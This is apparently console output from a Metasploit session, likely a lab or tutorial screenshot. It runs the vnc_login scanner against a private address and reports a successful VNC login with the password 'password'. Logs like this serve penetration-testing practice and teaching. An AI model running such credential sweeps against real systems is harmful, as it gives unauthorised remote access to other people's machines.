 msf exploit(multi/misc/java_rmi_server) > use auxiliary/scanner/vnc/vnc_login
msf auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.107.128
RHOSTS => 192.168.107.128
msf auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.107.128:5900  - 192.168.107.128:5900 - Starting VNC login sweep
[!] 192.168.107.128:5900  - No active DB -- Credential data will not be saved!
[+] 192.168.107.128:5900  - 192.168.107.128:5900 - Login Successful: :password
[*] 192.168.107.128:5900  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/vnc/vnc_login) >